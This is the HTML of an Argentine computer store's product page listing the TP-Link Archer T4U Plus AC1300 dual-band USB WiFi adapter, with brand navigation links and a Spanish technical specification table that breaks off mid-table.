href="https://zettacomputacion.com.ar/categoria-producto/marcas/dell/">DELL</a></li><li class="cat-item cat-item-481"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dinax/">DINAX</a></li><li class="cat-item cat-item-334"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/drift/">DRIFT</a></li><li class="cat-item cat-item-505"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/e-view/">E-VIEW</a></li><li class="cat-item cat-item-1967"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/epson/">EPSON</a></li><li class="cat-item cat-item-315"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/evga/">EVGA</a></li><li class="cat-item cat-item-427"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/forza/">FORZA</a></li><li class="cat-item cat-item-447"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/fox/">FOX</a></li><li class="cat-item cat-item-323"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gamemax/">GAMEMAX</a></li><li class="cat-item cat-item-376"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/genius/">GENIUS</a></li><li class="cat-item cat-item-257"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gigabyte-marcas/">GIGABYTE</a></li><li class="cat-item cat-item-1956"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/global/">GLOBAL</a></li><li class="cat-item cat-item-1969"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gmx/">GMX</a></li><li class="cat-item cat-item-1105"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/go-pro/">GO PRO</a></li><li class="cat-item cat-item-462"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/google/">GOOGLE</a></li><li class="cat-item cat-item-310"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gtc/">GTC</a></li><li class="cat-item cat-item-1974"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gxtrust/">GXTRUST</a></li><li class="cat-item cat-item-1737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/havit/">HAVIT</a></li><li class="cat-item cat-item-458"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/haylou/">HAYLOU</a></li><li class="cat-item cat-item-1202"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hdc/">HDC</a></li><li class="cat-item cat-item-1428"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hiksemi/">HIKSEMI</a></li><li class="cat-item cat-item-1295"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hikvision/">HIKVISION</a></li><li class="cat-item cat-item-352"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hp/">HP</a></li><li class="cat-item cat-item-215"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hyperx/">HYPERX</a></li><li class="cat-item cat-item-1983"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/id-cooling/">ID-COOLING</a></li><li class="cat-item cat-item-890"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/">IMOU</a><ul class='children'><li class="cat-item cat-item-1915"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/ibek/">IBEK</a></li></ul></li><li class="cat-item cat-item-930"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intel/">INTEL</a></li><li class="cat-item cat-item-1946"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intelaid/">INTELAID</a></li><li class="cat-item cat-item-409"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/jbl/">JBL</a></li><li class="cat-item cat-item-2140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kanji/">KANJI</a></li><li class="cat-item cat-item-306"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kelix/">KELYX</a></li><li class="cat-item cat-item-177"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kingston/">KINGSTON</a></li><li class="cat-item cat-item-1769"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/klipxtreme/">KLIPXTREME</a></li><li class="cat-item cat-item-417"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/krown/">KROWN</a></li><li class="cat-item cat-item-590"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lavalier/">LAVALIER</a></li><li class="cat-item cat-item-1758"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lb-link-marcas/">LB-LINK</a></li><li class="cat-item cat-item-737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lenovo/">LENOVO</a></li><li class="cat-item cat-item-526"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lets/">LETS</a></li><li class="cat-item cat-item-2052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lexar/">LEXAR</a></li><li class="cat-item cat-item-298"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lg/">LG</a></li><li class="cat-item cat-item-745"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lite-on/">LITE-ON</a></li><li class="cat-item cat-item-192"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/logitech/">LOGITECH</a></li><li class="cat-item cat-item-389"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lyonn/">LYONN</a></li><li class="cat-item cat-item-2009"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maono/">MAONO</a></li><li class="cat-item cat-item-250"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/marvo/">MARVO</a></li><li class="cat-item cat-item-1858"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxtor/">MAXTOR</a></li><li class="cat-item cat-item-474"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxxa/">MAXXA</a></li><li class="cat-item cat-item-1196"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/megalite/">MEGALITE</a></li><li class="cat-item cat-item-164"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mercusys/">MERCUSYS</a></li><li class="cat-item cat-item-1276"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/microsoft/">MICROSOFT</a></li><li class="cat-item cat-item-537"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mobile-phone/">MOBILE PHONE</a></li><li class="cat-item cat-item-1209"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/moonki-sound/">MOONKI SOUND</a></li><li class="cat-item cat-item-312"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/msi/">MSI</a></li><li class="cat-item cat-item-197"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mx7/">MX7</a></li><li class="cat-item cat-item-1205"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nakamichi/">NAKAMICHI</a></li><li class="cat-item cat-item-973"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netis/">NETIS</a></li><li class="cat-item cat-item-511"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netmak/">NETMAK</a></li><li class="cat-item cat-item-802"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/next-one/">NEXT ONE</a></li><li class="cat-item cat-item-502"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nicotronic/">NICOTRONIC</a></li><li class="cat-item cat-item-582"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nisuta/">NISUTA</a></li><li class="cat-item cat-item-534"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/noganet/">NOGANET</a></li><li class="cat-item cat-item-277"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nox-hummer/">NOX HUMMER</a></li><li class="cat-item cat-item-441"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ocom/">OCOM</a></li><li class="cat-item cat-item-479"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/only/">ONLY</a></li><li class="cat-item cat-item-1425"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/onn/">ONN</a></li><li class="cat-item cat-item-305"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/performance/">PERFORMANCE</a></li><li class="cat-item cat-item-1140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/philips/">PHILIPS</a></li><li class="cat-item cat-item-1013"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pixpro/">PIXPRO</a></li><li class="cat-item cat-item-823"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pny/">PNY</a></li><li class="cat-item cat-item-1723"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/premium-toner/">PREMIUM TONER</a></li><li class="cat-item cat-item-340"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/primus/">PRIMUS</a></li><li class="cat-item cat-item-2007"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pxn/">PXN</a></li><li class="cat-item cat-item-1634"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/qbox/">Qbox</a></li><li class="cat-item cat-item-1923"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/raptor/">RAPTOR</a></li><li class="cat-item cat-item-1794"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redmi/">REDMI</a></li><li class="cat-item cat-item-238"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redragon/">REDRAGON</a></li><li class="cat-item cat-item-1099"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/roku/">ROKU</a></li><li class="cat-item cat-item-1146"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/">SAMSUNG</a><ul class='children'><li class="cat-item cat-item-1833"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/sate/">SATE</a></li></ul></li><li class="cat-item cat-item-546"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sandisk/">SANDISK</a></li><li class="cat-item cat-item-347"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/santech/">SANTECH</a></li><li class="cat-item cat-item-672"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/seagate/">SEAGATE</a></li><li class="cat-item cat-item-302"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sentey/">SENTEY</a></li><li class="cat-item cat-item-183"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shenlong/">SHENLONG</a></li><li class="cat-item cat-item-280"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shure/">SHURE</a></li><li class="cat-item cat-item-2129"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/skyway/">SKYWAY</a></li><li class="cat-item cat-item-953"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sony/">SONY</a></li><li class="cat-item cat-item-1680"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/soul/">SOUL</a></li><li class="cat-item cat-item-1987"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/splitter/">SPLITTER</a></li><li class="cat-item cat-item-2041"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/starlink/">STARLINK</a></li><li class="cat-item cat-item-1775"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/syx/">SYX</a></li><li class="cat-item cat-item-907"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/t-dagger/">T-DAGGER</a></li><li class="cat-item cat-item-2054"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tapo/">TAPO</a></li><li class="cat-item cat-item-832"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/targus/">TARGUS</a></li><li class="cat-item cat-item-452"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tenda/">TENDA</a></li><li class="cat-item cat-item-253"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/thermaltake/">THERMALTAKE</a></li><li class="cat-item cat-item-171"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tp-link/">TP-LINK</a></li><li class="cat-item cat-item-656"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trust/">TRUST</a></li><li class="cat-item cat-item-947"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trv/">TRV</a></li><li class="cat-item cat-item-1984"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ubiquiti/">UBIQUITI</a></li><li class="cat-item cat-item-1416"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vention/">VENTION</a></li><li class="cat-item cat-item-1415"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/verbatim/">VERBATIM</a></li><li class="cat-item cat-item-940"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vertiv/">VERTIV</a></li><li class="cat-item cat-item-387"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/viewsonic/">VIEWSONIC</a></li><li class="cat-item cat-item-2161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vocal-stents/">VOCAL STENTS</a></li><li class="cat-item cat-item-383"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/wacom/">WACOM</a></li><li class="cat-item cat-item-780"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/western-digital/">WESTERN DIGITAL</a></li><li class="cat-item cat-item-291"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xiaomi/">XIAOMI</a></li><li class="cat-item cat-item-350"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xpg/">XPG</a></li><li class="cat-item cat-item-342"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xsoul-gaming/">XSOUL GAMING</a></li><li class="cat-item cat-item-2188"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/zetta/">ZETTA</a></li></ul></li><li class="cat-item cat-item-31"><a href="https://zettacomputacion.com.ar/categoria-producto/monitores/">Monitores</a></li><li class="cat-item cat-item-1838"><a href="https://zettacomputacion.com.ar/categoria-producto/notebook/">NOTEBOOK</a></li><li class="cat-item cat-item-30"><a href="https://zettacomputacion.com.ar/categoria-producto/notebooks/">Notebooks</a></li><li class="cat-item cat-item-134"><a href="https://zettacomputacion.com.ar/categoria-producto/oficinas/">Oficinas</a></li><li class="cat-item cat-item-2063"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/">PARLANTES</a><ul class='children'><li class="cat-item cat-item-2073"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/parlante-portatil/">Parlante portatil</a></li><li class="cat-item cat-item-2064"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/torre-de-sonido/">Torre de sonido</a></li></ul></li><li class="cat-item cat-item-40"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/">Periféricos</a><ul class='children'><li class="cat-item cat-item-85"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/auriculares/">Auriculares</a></li><li class="cat-item cat-item-83"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/gaming-kit/">Gaming Kit</a></li><li class="cat-item cat-item-87"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/joysticks-y-volantes/">Joysticks y Volantes</a></li><li class="cat-item cat-item-464"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lector-de-tarjetas/">Lector de Tarjetas</a></li><li class="cat-item cat-item-89"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lectores-de-codigo-de-barras/">Lectores de código de barras</a></li><li class="cat-item cat-item-90"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/microfonos/">Micrófonos</a></li><li class="cat-item cat-item-42"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/mouses/">Mouses</a></li><li class="cat-item cat-item-43"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/pads/">Pads</a></li><li class="cat-item cat-item-86"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/parlantes/">Parlantes</a></li><li class="cat-item cat-item-88"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/punteros-laser-y-presentadores/">Punteros láser y presentadores</a></li><li class="cat-item cat-item-84"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclado-mouse/">Teclado + Mouse</a></li><li class="cat-item cat-item-41"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclados/">Teclados</a></li><li class="cat-item cat-item-44"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/webcams/">Webcams</a></li></ul></li><li class="cat-item cat-item-91"><a href="https://zettacomputacion.com.ar/categoria-producto/proyectores-y-pantallas/">Proyectores y Pantallas</a></li><li class="cat-item cat-item-138"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/">Seguridad</a><ul class='children'><li class="cat-item cat-item-140"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/camaras-ip/">Cámaras IP</a></li><li class="cat-item cat-item-2134"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/sensor-de-movimiento/">Sensor de movimiento</a></li></ul></li><li class="cat-item cat-item-33"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/">Sillas y butacas</a><ul class='children'><li class="cat-item cat-item-148"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/sillas-gamers/">Sillas gamers</a></li></ul></li><li class="cat-item cat-item-147"><a href="https://zettacomputacion.com.ar/categoria-producto/soportes/">Soportes</a></li><li class="cat-item cat-item-135"><a href="https://zettacomputacion.com.ar/categoria-producto/streaming/">Streaming</a></li><li class="cat-item cat-item-130"><a href="https://zettacomputacion.com.ar/categoria-producto/tabletas-digitalizadoras/">Tabletas digitalizadoras</a></li><li class="cat-item cat-item-131"><a href="https://zettacomputacion.com.ar/categoria-producto/tablets/">Tablets</a></li><li class="cat-item cat-item-2139"><a href="https://zettacomputacion.com.ar/categoria-producto/termo/">Termo</a></li></ul></div></div><div class="mobile-nav-widget"><div class="header-support-wrap"><div class="header-support-content">
<i class="fa fa-phone" aria-hidden="true"></i>
<span class="sprt-tel"><b>Whatsapp</b>
<a href="tel:3585167469">3585167469                </a>
</span></div></div></div></div></div></header><div id="content" class="page-content  no-sidebar"><div class="content-wrap" ><div class="container"><div class="main-area"><div id="primary" class="primary-content-area"><div class="primary-content-wrap"><div class="page-head"><nav aria-label="Ruta de navegación" class="breadcrumb-trail breadcrumbs"><h2 class="trail-browse"></h2><ul class="thunk-breadcrumb trail-items"><li  class="trail-item trail-begin"><a href="https://zettacomputacion.com.ar" rel="home"><span>Inicio</span></a></li><li  class="trail-item"><a href="https://zettacomputacion.com.ar/tienda/"><span>Tienda</span></a></li><li  class="trail-item"><a href="https://zettacomputacion.com.ar/tienda/"><span>Productos</span></a></li><li  class="trail-item trail-end"><span>PLACA DE RED WIFI USB ARCHER T4U PLUS AC1300 DUAL BAND</span></li></ul></nav></div><div class="woocommerce-notices-wrapper"></div><div id="product-2512" class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-2512 status-publish first outofstock product_cat-conectividad-y-redes product_cat-placas-de-red-conectividad-y-redes product_cat-tp-link product_tag-ac1300 product_tag-archer product_tag-dual-band product_tag-high-gain product_tag-placa-de-red product_tag-t4u-plus product_tag-usb has-post-thumbnail shipping-taxable product-type-simple"><div class="thunk-single-product-summary-wrap"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/imagen_2022-06-21_125240851-100x100.png.webp" data-thumb-alt="PLACA DE RED WIFI USB ARCHER T4U PLUS AC1300 DUAL BAND" data-thumb-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/imagen_2022-06-21_125240851-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/imagen_2022-06-21_125240851-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/imagen_2022-06-21_125240851-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/imagen_2022-06-21_125240851-768x768.png.webp 768w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/imagen_2022-06-21_125240851-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/imagen_2022-06-21_125240851-600x600.png.webp 600w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/imagen_2022-06-21_125240851-48x48.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/imagen_2022-06-21_125240851.png.webp 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/imagen_2022-06-21_125240851.png"><img width="600" height="600" src="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/imagen_2022-06-21_125240851-600x600.png.webp" class="wp-post-image" alt="PLACA DE RED WIFI USB ARCHER T4U PLUS AC1300 DUAL BAND" data-caption="" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/imagen_2022-06-21_125240851.png.webp" data-large_image="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/imagen_2022-06-21_125240851.png" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/imagen_2022-06-21_125240851-600x600.png.webp 600w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/imagen_2022-06-21_125240851-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/imagen_2022-06-21_125240851-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/imagen_2022-06-21_125240851-768x768.png.webp 768w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/imagen_2022-06-21_125240851-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/imagen_2022-06-21_125240851-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/imagen_2022-06-21_125240851-48x48.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/imagen_2022-06-21_125240851.png.webp 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/imagen_2022-06-21_125301143-100x100.png.webp" data-thumb-alt="PLACA DE RED WIFI USB ARCHER T4U PLUS AC1300 DUAL BAND - Imagen 2" data-thumb-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/imagen_2022-06-21_125301143-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/imagen_2022-06-21_125301143-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/imagen_2022-06-21_125301143-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/imagen_2022-06-21_125301143-768x768.png.webp 768w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/imagen_2022-06-21_125301143-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/imagen_2022-06-21_125301143-600x600.png.webp 600w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/imagen_2022-06-21_125301143-48x48.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/imagen_2022-06-21_125301143.png.webp 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/imagen_2022-06-21_125301143.png"><img width="600" height="600" src="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/imagen_2022-06-21_125301143-600x600.png.webp" class="" alt="PLACA DE RED WIFI USB ARCHER T4U PLUS AC1300 DUAL BAND - Imagen 2" data-caption="" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/imagen_2022-06-21_125301143.png.webp" data-large_image="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/imagen_2022-06-21_125301143.png" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/06/imagen_2022-06-21_125301143-600x600.png.webp 600w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/imagen_2022-06-21_125301143-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/imagen_2022-06-21_125301143-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/imagen_2022-06-21_125301143-768x768.png.webp 768w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/imagen_2022-06-21_125301143-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/imagen_2022-06-21_125301143-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/imagen_2022-06-21_125301143-48x48.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2022/06/imagen_2022-06-21_125301143.png.webp 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div></div><div class="summary entry-summary"><div class="prev_next_buttons"><a href="https://zettacomputacion.com.ar/tienda/marcas/tp-link/ue200-adaptador-usb-2-0-a-ethernet-rj45/" rel="next">&larr;</a><a href="https://zettacomputacion.com.ar/tienda/marcas/tp-link/placa-de-red-archer-t2e-pci-e-ac600-1-ant/" rel="prev">&rarr;</a></div><h1 class="product_title entry-title">PLACA DE RED WIFI USB ARCHER T4U PLUS AC1300 DUAL BAND</h1><div class="joinchat__woo-btn__wrapper"><div class="joinchat__woo-btn joinchat_app">Consultar precio</div></div><p class="price">Precio de lista <span class="woocommerce-Price-amount amount">CONSULTAR<br></span></p><div class="woocommerce-product-details__short-description"><p><strong>Numero Parte:</strong> ARCHER T4U PLUS</p></div><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li role="presentation" class="description_tab" id="tab-title-description">
<a href="#tab-description" role="tab" aria-controls="tab-description">
Descripción					</a></li><li role="presentation" class="delivery_information_tab" id="tab-title-delivery_information">
<a href="#tab-delivery_information" role="tab" aria-controls="tab-delivery_information">
Meta información					</a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><h2>ESPECIFICACIONES TÉCNICAS:</h2><table border="0" cellspacing="0" cellpadding="0"><colgroup><col width="214" /><col width="559" /></colgroup><tbody><tr><td class="xl63" width="214" height="20"><strong>CARACTERÍSTICAS DE HARDWARE</strong></td><td width="559"></td></tr><tr><td class="xl63" height="20"><strong>Interface</strong></td><td>USB 3.0</td></tr><tr><td class="xl63" height="20"><strong>LED</strong></td><td>Estado</td></tr><tr><td class="xl63" height="20"><strong>Dimensiones (An x Pr x Al)</strong></td><td>84 × 156.3 × 19.2 mm (3.3 × 6.2 × 0.76 in)</td></tr><tr><td class="xl63" height="20"><strong>Antena</strong></td><td>2 antenas externas de alta ganancia de 5 dBi</td></tr><tr><td class="xl63" height="20"><strong>CARACTERÍSTICAS INALÁMBRICAS</strong></td><td></td></tr><tr><td class="xl63" height="20"><strong>Estándares inalámbricos</strong></td><td>IEEE 802.11b/g/n 2.4 GHz, IEEE 802.11a/n/ac 5 GHz</td></tr><tr><td class="xl63" height="20"><strong>Tasa de señal</strong></td><td>5 GHz:</td></tr><tr><td class="xl63" height="20"><strong> </strong></td><td>11ac: hasta 867 Mbps (dinámico)</td></tr><tr><td class="xl63" height="20"><strong> </strong></td><td>11n: hasta 300 Mbps (dinámico)</td></tr><tr><td class="xl63" height="20"><strong> </strong></td><td>11a: hasta 54 Mbps (dinámico)</td></tr><tr><td class="xl63" height="20"><strong> </strong></td><td>2,4 GHz:</td></tr><tr><td class="xl63" height="20"><strong> </strong></td><td>11n: hasta 400 Mbps (dinámico)</td></tr><tr><td class="xl63" height="20"><strong> </strong></td><td>11g: hasta 54 Mbps (dinámico)</td></tr><tr><td class="xl63" height="20"><strong> </strong></td><td>11b: hasta 11 Mbps (dinámico)</td></tr><tr><td class="xl63" height="20"><strong>Sensibilidad de recepción</strong></td><td>5 GHz:</td></tr><tr><td class="xl63" height="20"><strong> </strong></td><td>11ac VHT80: -62dBm</td></tr><tr><td class="xl63" height="20"><strong> </strong></td><td>11ac VHT40: -65dBm</td></tr><tr><td class="xl63" height="20"><strong> </strong></td><td>11ac VHT20: -69dBm</td></tr><tr><td class="xl63" height="20"><strong> </strong></td><td>11n HT40: -71dBm</td></tr><tr><td class="xl63" height="20"><strong> </strong></td><td>11n HT20: -74dBm</td></tr><tr><td class="xl63" height="20"><strong> </strong></td><td>11a 54Mbps: -77dBm</td></tr><tr><td class="xl63" height="20"><strong> </strong></td><td>2.4 GHz:</td></tr><tr><td class="xl63" height="20"><strong> </strong></td><td>11n HT40: -70dBm</td></tr><tr><td class="xl63" height="20"><strong> </strong></td><td>11n HT20: -72dBm</td></tr><tr><td class="xl63" height="20"><strong> </strong></td><td>11g 54Mbps: -75dBm</td></tr><tr><td class="xl63" height="20"><strong> </strong></td><td>11b 11Mbps: -87dBm</td></tr><tr><td class="xl63" height="20"><strong>Potencia de Transmision</strong></td><td>5 GHz: 20dBm (FCC) / 20dBm (CE) (EIRP)</td></tr><tr><td class="xl63" height="20"><strong> </strong></td><td>2,4 GHz: 18dBm (FCC) / 18dBm (CE) (EIRP)</td></tr><tr><td class="xl63" height="20"><strong>Modos inalámbricos</strong></td><td>Modo de infraestructura</td></tr><tr><td class="xl63" height="20"><strong>Seguridad inalámbrica</strong></td><td>WEP, WPA/WPA2, WPA-PSK/WPA2-PSK</td></tr><tr><td class="xl63" height="20"><strong>OTROS</strong></td><td></td></tr><tr><td class="xl63" height="20"><strong>Certificación</strong></td><td>FCC, CE, RoHS</td></tr><tr><td class="xl63" height="20"><strong>contenidos del paquete</strong></td><td>Adaptador USB inalámbrico de alta ganancia con antenas dobles AC1300 Archer T4U Plus</td></tr><tr><td class="xl63" height="20"><strong> </strong></td><td>Guía de Instalación Rápida</td></tr><tr><td class="xl63" height="20"><strong> </strong></td><td>CD de recursos</td></tr><tr><td class="xl63" height="20"><strong> 